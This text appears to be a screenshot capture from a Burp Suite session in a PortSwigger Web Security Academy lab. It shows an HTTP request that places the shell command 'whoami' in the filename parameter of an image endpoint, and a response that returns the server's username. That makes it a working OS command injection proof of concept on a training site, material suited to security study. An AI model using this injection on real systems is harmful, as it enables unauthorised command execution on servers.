 Request
Pretty Raw Hex \n ≡
1 GET /image?filename=whoami HTTP/1.1
2 Host: ace21f171e33196a80465118001a0058.web-security-academy.net
3 Cookie: session=KLG2jORcWEsSaQX6ZWAB9LHpmbPePey9
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
5 Accept: image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ace21f171e33196a80465118001a0058.web-security-academy.net/
9 Dnt: 1
10 Sec-Fetch-Dest: image
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Site: same-origin
13 Sec-Gpc: 1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 12
5
6 peter-h4jymn